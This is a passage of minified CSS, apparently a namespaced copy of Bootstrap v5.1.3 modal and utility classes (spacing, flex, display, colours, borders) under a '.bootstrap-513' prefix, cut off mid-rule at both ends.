.bs-modal-dialog-centered{min-height:calc(100% - 3.5rem)}.bootstrap-513 .bs-modal-sm{max-width:300px}}@media (min-width: 992px){.bootstrap-513 .bs-modal-lg,.bootstrap-513 .bs-modal-xl{max-width:800px}}@media (min-width: 1200px){.bootstrap-513 .bs-modal-xl{max-width:1140px}}.bootstrap-513 .bs-modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen .bs-modal-footer{border-radius:0}@media (max-width: 575.98px){.bootstrap-513 .bs-modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-sm-down .bs-modal-footer{border-radius:0}}@media (max-width: 767.98px){.bootstrap-513 .bs-modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-md-down .bs-modal-footer{border-radius:0}}@media (max-width: 991.98px){.bootstrap-513 .bs-modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-lg-down .bs-modal-footer{border-radius:0}}@media (max-width: 1199.98px){.bootstrap-513 .bs-modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xl-down .bs-modal-footer{border-radius:0}}@media (max-width: 1399.98px){.bootstrap-513 .bs-modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-content{height:100%;border:0;border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-header{border-radius:0}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-body{overflow-y:auto}.bootstrap-513 .bs-modal-fullscreen-xxl-down .bs-modal-footer{border-radius:0}}.bootstrap-513{ /*!
* Bootstrap Utilities v5.1.3 (https://getbootstrap.com/)
* Copyright 2011-2021 The Bootstrap Authors
* Copyright 2011-2021 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/}.bootstrap-513 .clearfix::after{display:block;clear:both;content:""}.bootstrap-513 .link-primary{color:#0d6efd}.bootstrap-513 .link-primary:hover,.bootstrap-513 .link-primary:focus{color:#0a58ca}.bootstrap-513 .link-secondary{color:#6c757d}.bootstrap-513 .link-secondary:hover,.bootstrap-513 .link-secondary:focus{color:#565e64}.bootstrap-513 .link-success{color:#198754}.bootstrap-513 .link-success:hover,.bootstrap-513 .link-success:focus{color:#146c43}.bootstrap-513 .link-info{color:#0dcaf0}.bootstrap-513 .link-info:hover,.bootstrap-513 .link-info:focus{color:#3dd5f3}.bootstrap-513 .link-warning{color:#ffc107}.bootstrap-513 .link-warning:hover,.bootstrap-513 .link-warning:focus{color:#ffcd39}.bootstrap-513 .link-danger{color:#dc3545}.bootstrap-513 .link-danger:hover,.bootstrap-513 .link-danger:focus{color:#b02a37}.bootstrap-513 .link-light{color:#f8f9fa}.bootstrap-513 .link-light:hover,.bootstrap-513 .link-light:focus{color:#f9fafb}.bootstrap-513 .link-dark{color:#212529}.bootstrap-513 .link-dark:hover,.bootstrap-513 .link-dark:focus{color:#1a1e21}.bootstrap-513 .ratio{position:relative;width:100%}.bootstrap-513 .ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.bootstrap-513 .ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.bootstrap-513 .ratio-1x1{--bs-aspect-ratio: 100%}.bootstrap-513 .ratio-4x3{--bs-aspect-ratio: 75%}.bootstrap-513 .ratio-16x9{--bs-aspect-ratio: 56.25%}.bootstrap-513 .ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.bootstrap-513 .fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.bootstrap-513 .fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.bootstrap-513 .sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width: 576px){.bootstrap-513 .sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 768px){.bootstrap-513 .sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 992px){.bootstrap-513 .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1200px){.bootstrap-513 .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width: 1400px){.bootstrap-513 .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.bootstrap-513 .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.bootstrap-513 .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.bootstrap-513 .visually-hidden,.bootstrap-513 .visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.bootstrap-513 .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.bootstrap-513 .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bootstrap-513 .vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:0.25}.bootstrap-513 .align-baseline{vertical-align:baseline !important}.bootstrap-513 .align-top{vertical-align:top !important}.bootstrap-513 .align-middle{vertical-align:middle !important}.bootstrap-513 .align-bottom{vertical-align:bottom !important}.bootstrap-513 .align-text-bottom{vertical-align:text-bottom !important}.bootstrap-513 .align-text-top{vertical-align:text-top !important}.bootstrap-513 .float-start{float:left !important}.bootstrap-513 .float-end{float:right !important}.bootstrap-513 .float-none{float:none !important}.bootstrap-513 .opacity-0{opacity:0 !important}.bootstrap-513 .opacity-25{opacity:0.25 !important}.bootstrap-513 .opacity-50{opacity:0.5 !important}.bootstrap-513 .opacity-75{opacity:0.75 !important}.bootstrap-513 .opacity-100{opacity:1 !important}.bootstrap-513 .overflow-auto{overflow:auto !important}.bootstrap-513 .overflow-hidden{overflow:hidden !important}.bootstrap-513 .overflow-visible{overflow:visible !important}.bootstrap-513 .overflow-scroll{overflow:scroll !important}.bootstrap-513 .d-inline{display:inline !important}.bootstrap-513 .d-inline-block{display:inline-block !important}.bootstrap-513 .d-block{display:block !important}.bootstrap-513 .d-grid{display:grid !important}.bootstrap-513 .d-table{display:table !important}.bootstrap-513 .d-table-row{display:table-row !important}.bootstrap-513 .d-table-cell{display:table-cell !important}.bootstrap-513 .d-flex{display:flex !important}.bootstrap-513 .d-inline-flex{display:inline-flex !important}.bootstrap-513 .d-none{display:none !important}.bootstrap-513 .shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.bootstrap-513 .shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.bootstrap-513 .shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.bootstrap-513 .shadow-none{box-shadow:none !important}.bootstrap-513 .position-static{position:static !important}.bootstrap-513 .position-relative{position:relative !important}.bootstrap-513 .position-absolute{position:absolute !important}.bootstrap-513 .position-fixed{position:fixed !important}.bootstrap-513 .position-sticky{position:-webkit-sticky !important;position:sticky !important}.bootstrap-513 .top-0{top:0 !important}.bootstrap-513 .top-50{top:50% !important}.bootstrap-513 .top-100{top:100% !important}.bootstrap-513 .bottom-0{bottom:0 !important}.bootstrap-513 .bottom-50{bottom:50% !important}.bootstrap-513 .bottom-100{bottom:100% !important}.bootstrap-513 .start-0{left:0 !important}.bootstrap-513 .start-50{left:50% !important}.bootstrap-513 .start-100{left:100% !important}.bootstrap-513 .end-0{right:0 !important}.bootstrap-513 .end-50{right:50% !important}.bootstrap-513 .end-100{right:100% !important}.bootstrap-513 .translate-middle{transform:translate(-50%, -50%) !important}.bootstrap-513 .translate-middle-x{transform:translateX(-50%) !important}.bootstrap-513 .translate-middle-y{transform:translateY(-50%) !important}.bootstrap-513 .border{border:1px solid #dee2e6 !important}.bootstrap-513 .border-0{border:0 !important}.bootstrap-513 .border-top{border-top:1px solid #dee2e6 !important}.bootstrap-513 .border-top-0{border-top:0 !important}.bootstrap-513 .border-end{border-right:1px solid #dee2e6 !important}.bootstrap-513 .border-end-0{border-right:0 !important}.bootstrap-513 .border-bottom{border-bottom:1px solid #dee2e6 !important}.bootstrap-513 .border-bottom-0{border-bottom:0 !important}.bootstrap-513 .border-start{border-left:1px solid #dee2e6 !important}.bootstrap-513 .border-start-0{border-left:0 !important}.bootstrap-513 .border-primary{border-color:#0d6efd !important}.bootstrap-513 .border-secondary{border-color:#6c757d !important}.bootstrap-513 .border-success{border-color:#198754 !important}.bootstrap-513 .border-info{border-color:#0dcaf0 !important}.bootstrap-513 .border-warning{border-color:#ffc107 !important}.bootstrap-513 .border-danger{border-color:#dc3545 !important}.bootstrap-513 .border-light{border-color:#f8f9fa !important}.bootstrap-513 .border-dark{border-color:#212529 !important}.bootstrap-513 .border-white{border-color:#fff !important}.bootstrap-513 .border-1{border-width:1px !important}.bootstrap-513 .border-2{border-width:2px !important}.bootstrap-513 .border-3{border-width:3px !important}.bootstrap-513 .border-4{border-width:4px !important}.bootstrap-513 .border-5{border-width:5px !important}.bootstrap-513 .w-25{width:25% !important}.bootstrap-513 .w-50{width:50% !important}.bootstrap-513 .w-75{width:75% !important}.bootstrap-513 .w-100{width:100% !important}.bootstrap-513 .w-auto{width:auto !important}.bootstrap-513 .mw-100{max-width:100% !important}.bootstrap-513 .vw-100{width:100vw !important}.bootstrap-513 .min-vw-100{min-width:100vw !important}.bootstrap-513 .h-25{height:25% !important}.bootstrap-513 .h-50{height:50% !important}.bootstrap-513 .h-75{height:75% !important}.bootstrap-513 .h-100{height:100% !important}.bootstrap-513 .h-auto{height:auto !important}.bootstrap-513 .mh-100{max-height:100% !important}.bootstrap-513 .vh-100{height:100vh !important}.bootstrap-513 .min-vh-100{min-height:100vh !important}.bootstrap-513 .flex-fill{flex:1 1 auto !important}.bootstrap-513 .flex-row{flex-direction:row !important}.bootstrap-513 .flex-column{flex-direction:column !important}.bootstrap-513 .flex-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-0{gap:0 !important}.bootstrap-513 .gap-1{gap:0.25rem !important}.bootstrap-513 .gap-2{gap:0.5rem !important}.bootstrap-513 .gap-3{gap:1rem !important}.bootstrap-513 .gap-4{gap:1.5rem !important}.bootstrap-513 .gap-5{gap:3rem !important}.bootstrap-513 .justify-content-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-center{justify-content:center !important}.bootstrap-513 .justify-content-between{justify-content:space-between !important}.bootstrap-513 .justify-content-around{justify-content:space-around !important}.bootstrap-513 .justify-content-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-start{align-items:flex-start !important}.bootstrap-513 .align-items-end{align-items:flex-end !important}.bootstrap-513 .align-items-center{align-items:center !important}.bootstrap-513 .align-items-baseline{align-items:baseline !important}.bootstrap-513 .align-items-stretch{align-items:stretch !important}.bootstrap-513 .align-content-start{align-content:flex-start !important}.bootstrap-513 .align-content-end{align-content:flex-end !important}.bootstrap-513 .align-content-center{align-content:center !important}.bootstrap-513 .align-content-between{align-content:space-between !important}.bootstrap-513 .align-content-around{align-content:space-around !important}.bootstrap-513 .align-content-stretch{align-content:stretch !important}.bootstrap-513 .align-self-auto{align-self:auto !important}.bootstrap-513 .align-self-start{align-self:flex-start !important}.bootstrap-513 .align-self-end{align-self:flex-end !important}.bootstrap-513 .align-self-center{align-self:center !important}.bootstrap-513 .align-self-baseline{align-self:baseline !important}.bootstrap-513 .align-self-stretch{align-self:stretch !important}.bootstrap-513 .order-first{order:-1 !important}.bootstrap-513 .order-0{order:0 !important}.bootstrap-513 .order-1{order:1 !important}.bootstrap-513 .order-2{order:2 !important}.bootstrap-513 .order-3{order:3 !important}.bootstrap-513 .order-4{order:4 !important}.bootstrap-513 .order-5{order:5 !important}.bootstrap-513 .order-last{order:6 !important}.bootstrap-513 .m-0{margin:0 !important}.bootstrap-513 .m-1{margin:0.25rem !important}.bootstrap-513 .m-2{margin:0.5rem !important}.bootstrap-513 .m-3{margin:1rem !important}.bootstrap-513 .m-4{margin:1.5rem !important}.bootstrap-513 .m-5{margin:3rem !important}.bootstrap-513 .m-auto{margin:auto !important}.bootstrap-513 .mx-0{margin-right:0 !important;margin-left:0 !important}.bootstrap-513 .mx-1{margin-right:0.25rem !important;margin-left:0.25rem !important}.bootstrap-513 .mx-2{margin-right:0.5rem !important;margin-left:0.5rem !important}.bootstrap-513 .mx-3{margin-right:1rem !important;margin-left:1rem !important}.bootstrap-513 .mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.bootstrap-513 .mx-5{margin-right:3rem !important;margin-left:3rem !important}.bootstrap-513 .mx-auto{margin-right:auto !important;margin-left:auto !important}.bootstrap-513 .my-0{margin-top:0 !important;margin-bottom:0 !important}.bootstrap-513 .my-1{margin-top:0.25rem !important;margin-bottom:0.25rem !important}.bootstrap-513 .my-2{margin-top:0.5rem !important;margin-bottom:0.5rem !important}.bootstrap-513 .my-3{margin-top:1rem !important;margin-bottom:1rem !important}.bootstrap-513 .my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.bootstrap-513 .my-5{margin-top:3rem !important;margin-bottom:3rem !important}.bootstrap-513 .my-auto{margin-top:auto !important;margin-bottom:auto !important}.bootstrap-513 .mt-0{margin-top:0 !important}.bootstrap-513 .mt-1{margin-top:0.25rem !important}.bootstrap-513 .mt-2{margin-top:0.5rem !important}.bootstrap-513 .mt-3{margin-top:1rem !important}.bootstrap-513 .mt-4{margin-top:1.5rem !important}.bootstrap-513 .mt-5{margin-top:3rem !important}.bootstrap-513 .mt-auto{margin-top:auto !important}.bootstrap-513 .me-0{margin-right:0 !important}.bootstrap-513 .me-1{margin-right:0.25rem !important}.bootstrap-513 .me-2{margin-right:0.5rem !important}.bootstrap-513 .me-3{margin-right:1rem !important}.bootstrap-513 .me-4{margin-right:1.5rem !important}.bootstrap-513 .me-5{margin-right:3rem !important}.bootstrap-513 .me-auto{margin-right:auto !important}.bootstrap-513 .mb-0{margin-bottom:0 !important}.bootstrap-513 .mb-1{margin-bottom:0.25rem !important}.bootstrap-513 .mb-2{margin-bottom:0.5rem !important}.bootstrap-513 .mb-3{margin-bottom:1rem !important}.bootstrap-513 .mb-4{margin-bottom:1.5rem !important}.bootstrap-513 .mb-5{margin-bottom:3rem !important}.bootstrap-513 .mb-auto{margin-bottom:auto !important}.bootstrap-513 .ms-0{margin-left:0 !important}.bootstrap-513 .ms-1{margin-left:0.25rem !important}.bootstrap-513 .ms-2{margin-left:0.5rem !important}.bootstrap-513 .ms-3{margin-left:1rem !important}.bootstrap-513 .ms-4{margin-left:1.5rem !important}.bootstrap-513 .ms-5{margin-left:3rem !important}.bootstrap-513 .ms-auto{margin-left:auto !important}.bootstrap-513 .p-0{padding:0 !important}.bootstrap-513 .p-1{padding:0.25rem !important}.bootstrap-513 .p-2{padding:0.5rem !important}.bootstrap-513 .p-3{padding:1rem !important}.bootstrap-513 .p-4{padding:1.5rem !important}.bootstrap-513 .p-5{padding:3rem !important}.bootstrap-513 .px-0{padding-right:0 !important;padding-left:0 !important}.bootstrap-513 .px-1{padding-right:0.25rem !important;padding-left:0.25rem !important}.bootstrap-513 .px-2{padding-right:0.5rem !important;padding-left:0.5rem !important}.bootstrap-513 .px-3{padding-right:1rem !important;padding-left:1rem !important}.bootstrap-513 .px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.bootstrap-513 .px-5{padding-right:3rem !important;padding-left:3rem !important}.bootstrap-513 .py-0{padding-top:0 !important;padding-bottom:0 !important}.bootstrap-513 .py-1{padding-top:0.25rem !important;padding-bottom:0.25rem !important}.bootstrap-513 .py-2{padding-top:0.5rem !important;padding-bottom:0.5rem !important}.bootstrap-513 .py-3{padding-top:1rem !important;padding-bottom:1rem !important}.bootstrap-513 .py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.bootstrap-513 .py-5{padding-top:3rem !important;padding-bottom:3rem !important}.bootstrap-513 .pt-0{padding-top:0 !important}.bootstrap-513 .pt-1{padding-top:0.25rem !important}.bootstrap-513 .pt-2{padding-top:0.5rem !important}.bootstrap-513 .pt-3{padding-top:1rem !important}.bootstrap-513 .pt-4{padding-top:1.5rem !important}.bootstrap-513 .pt-5{padding-top:3rem !important}.bootstrap-513 .pe-0{padding-right:0 !important}.bootstrap-513 .pe-1{padding-right:0.25rem !important}.bootstrap-513 .pe-2{padding-right:0.5rem !important}.bootstrap-513 .pe-3{padding-right:1rem !important}.bootstrap-513 .pe-4{padding-right:1.5rem !important}.bootstrap-513 .pe-5{padding-right:3rem !important}.bootstrap-513 .pb-0{padding-bottom:0 !important}.bootstrap-513 .pb-1{padding-bottom:0.25rem !important}.bootstrap-513 .pb-2{padding-bottom:0.5rem !important}.bootstrap-513 .pb-3{padding-bottom:1rem !important}.bootstrap-513 .pb-4{padding-bottom:1.5rem !important}.bootstrap-513 .pb-5{padding-bottom:3rem !important}.bootstrap-513 .ps-0{padding-left:0 !important}.bootstrap-513 .ps-1{padding-left:0.25rem !important}.bootstrap-513 .ps-2{padding-left:0.5rem !important}.bootstrap-513 .ps-3{padding-left:1rem !important}.bootstrap-513 .ps-4{padding-left:1.5rem !important}.bootstrap-513 .ps-5{padding-left:3rem !important}.bootstrap-513 .font-monospace{font-family:var(--bs-font-monospace) !important}.bootstrap-513 .fs-1{font-size:calc(1.375rem + 1.5vw) !important}.bootstrap-513 .fs-2{font-size:calc(1.325rem + 0.9vw) !important}.bootstrap-513 .fs-3{font-size:calc(1.3rem + 0.6vw) !important}.bootstrap-513 .fs-4{font-size:calc(1.275rem + 0.3vw) !important}.bootstrap-513 .fs-5{font-size:1.25rem !important}.bootstrap-513 .fs-6{font-size:1rem !important}.bootstrap-513 .fst-italic{font-style:italic !important}.bootstrap-513 .fst-normal{font-style:normal !important}.bootstrap-513 .fw-light{font-weight:300 !important}.bootstrap-513 .fw-lighter{font-weight:lighter !important}.bootstrap-513 .fw-normal{font-weight:400 !important}.bootstrap-513 .fw-bold{font-weight:700 !important}.bootstrap-513 .fw-bolder{font-weight:bolder !important}.bootstrap-513 .lh-1{line-height:1 !important}.bootstrap-513 .lh-sm{line-height:1.25 !important}.bootstrap-513 .lh-base{line-height:1.5 !important}.bootstrap-513 .lh-lg{line-height:2 !important}.bootstrap-513 .text-start{text-align:left !important}.bootstrap-513 .text-end{text-align:right !important}.bootstrap-513 .text-center{text-align:center !important}.bootstrap-513 .text-decoration-none{text-decoration:none !important}.bootstrap-513 .text-decoration-underline{text-decoration:underline !important}.bootstrap-513 .text-decoration-line-through{text-decoration:line-through !important}.bootstrap-513 .text-lowercase{text-transform:lowercase !important}.bootstrap-513 .text-uppercase{text-transform:uppercase !important}.bootstrap-513 .text-capitalize{text-transform:capitalize !important}.bootstrap-513 .text-wrap{white-space:normal !important}.bootstrap-513 .text-nowrap{white-space:nowrap !important}.bootstrap-513 .text-break{word-wrap:break-word !important;word-break:break-word !important}.bootstrap-513 .text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.bootstrap-513 .text-muted{--bs-text-opacity: 1;color:#6c757d !important}.bootstrap-513 .text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,0.5) !important}.bootstrap-513 .text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,0.5) !important}.bootstrap-513 .text-reset{--bs-text-opacity: 1;color:inherit !important}.bootstrap-513 .text-opacity-25{--bs-text-opacity: 0.25}.bootstrap-513 .text-opacity-50{--bs-text-opacity: 0.5}.bootstrap-513 .text-opacity-75{--bs-text-opacity: 0.75}.bootstrap-513 .text-opacity-100{--bs-text-opacity: 1}.bootstrap-513 .bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bootstrap-513 .bg-transparent{--bs-bg-opacity: 1;background-color:transparent !important}.bootstrap-513 .bg-opacity-10{--bs-bg-opacity: 0.1}.bootstrap-513 .bg-opacity-25{--bs-bg-opacity: 0.25}.bootstrap-513 .bg-opacity-50{--bs-bg-opacity: 0.5}.bootstrap-513 .bg-opacity-75{--bs-bg-opacity: 0.75}.bootstrap-513 .bg-opacity-100{--bs-bg-opacity: 1}.bootstrap-513 .bg-gradient{background-image:var(--bs-gradient) !important}.bootstrap-513 .user-select-all{-webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important}.bootstrap-513 .user-select-auto{-webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important}.bootstrap-513 .user-select-none{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important}.bootstrap-513 .pe-none{pointer-events:none !important}.bootstrap-513 .pe-auto{pointer-events:auto !important}.bootstrap-513 .rounded{border-radius:0.25rem !important}.bootstrap-513 .rounded-0{border-radius:0 !important}.bootstrap-513 .rounded-1{border-radius:0.2rem !important}.bootstrap-513 .rounded-2{border-radius:0.25rem !important}.bootstrap-513 .rounded-3{border-radius:0.3rem !important}.bootstrap-513 .rounded-circle{border-radius:50% !important}.bootstrap-513 .rounded-pill{border-radius:50rem !important}.bootstrap-513 .rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.bootstrap-513 .rounded-end{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.bootstrap-513 .rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.bootstrap-513 .rounded-start{border-bottom-left-radius:0.25rem !important;border-top-left-radius:0.25rem !important}.bootstrap-513 .visible{visibility:visible !important}.bootstrap-513 .invisible{visibility:hidden !important}@media (min-width: 576px){.bootstrap-513 .float-sm-start{float:left !important}.bootstrap-513 .float-sm-end{float:right !important}.bootstrap-513 .float-sm-none{float:none !important}.bootstrap-513 .d-sm-inline{display:inline !important}.bootstrap-513 .d-sm-inline-block{display:inline-block !important}.bootstrap-513 .d-sm-block{display:block !important}.bootstrap-513 .d-sm-grid{display:grid !important}.bootstrap-513 .d-sm-table{display:table !important}.bootstrap-513 .d-sm-table-row{display:table-row !important}.bootstrap-513 .d-sm-table-cell{display:table-cell !important}.bootstrap-513 .d-sm-flex{display:flex !important}.bootstrap-513 .d-sm-inline-flex{display:inline-flex !important}.bootstrap-513 .d-sm-none{display:none !important}.bootstrap-513 .flex-sm-fill{flex:1 1 auto !important}.bootstrap-513 .flex-sm-row{flex-direction:row !important}.bootstrap-513 .flex-sm-column{flex-direction:column !important}.bootstrap-513 .flex-sm-row-reverse{flex-direction:row-reverse !important}.bootstrap-513 .flex-sm-column-reverse{flex-direction:column-reverse !important}.bootstrap-513 .flex-sm-grow-0{flex-grow:0 !important}.bootstrap-513 .flex-sm-grow-1{flex-grow:1 !important}.bootstrap-513 .flex-sm-shrink-0{flex-shrink:0 !important}.bootstrap-513 .flex-sm-shrink-1{flex-shrink:1 !important}.bootstrap-513 .flex-sm-wrap{flex-wrap:wrap !important}.bootstrap-513 .flex-sm-nowrap{flex-wrap:nowrap !important}.bootstrap-513 .flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.bootstrap-513 .gap-sm-0{gap:0 !important}.bootstrap-513 .gap-sm-1{gap:0.25rem !important}.bootstrap-513 .gap-sm-2{gap:0.5rem !important}.bootstrap-513 .gap-sm-3{gap:1rem !important}.bootstrap-513 .gap-sm-4{gap:1.5rem !important}.bootstrap-513 .gap-sm-5{gap:3rem !important}.bootstrap-513 .justify-content-sm-start{justify-content:flex-start !important}.bootstrap-513 .justify-content-sm-end{justify-content:flex-end !important}.bootstrap-513 .justify-content-sm-center{justify-content:center !important}.bootstrap-513 .justify-content-sm-between{justify-content:space-between !important}.bootstrap-513 .justify-content-sm-around{justify-content:space-around !important}.bootstrap-513 .justify-content-sm-evenly{justify-content:space-evenly !important}.bootstrap-513 .align-items-sm-start{align-items:flex-start !important}.bootstrap-513 .align-items-sm-end{align-items:flex-end !important}.bootstrap-513 .align-items-sm-center{align-items:center !important}.bootstrap-513 .align-items-sm-baseline{align-items:baseline !important}.bootstrap-513 .align-items-sm-stretch{align-items:stretch !important}.bootstrap-513 .align-content-sm-start{align-content:flex-start !important}.bootstrap-513 .align-content-sm-end{align-content:flex-end !important}.bootstrap-513 .align-content-sm-center{align-content:center !important}.bootstrap-513 .align-content-sm-between{align-content:space-between !important}.bootstrap-513 .align-content-sm-around{align-content:space-around !important}.bootstrap-513 .align-content-sm-stretch{align-content:stretch !important}.bootstrap-513 .align-self-sm-auto{align-self:auto !important}.bootstrap-513 .align-self-sm-start{align-self:flex-start !important}.bootstrap-513 .align-self-sm-end{align-self:flex-end !important}.bootstrap-513 .align-self-sm-center{align-self:center !important}.bootstrap-513 .align-self-sm-baseline{align-self:baseline !important}.bootstrap-513 .align-self-sm-stretch{align-self:stretch !important}.bootstrap-513 .order-sm-first{order:-1 !important}.bootstrap-513 .order-sm-0{order:0 !important}.bootstrap-513 .order-sm-1{order:1 !important}.bootstrap-513 .order-sm-2{order:2 !important}.bootstrap-513 .order-sm-3{order:3 !important}.bootstrap-513 .order-sm-4{order:4 !important}.bootstrap-513 .order-sm-5{order:5 !important}.bootstrap-513 .order-sm-last{order:6 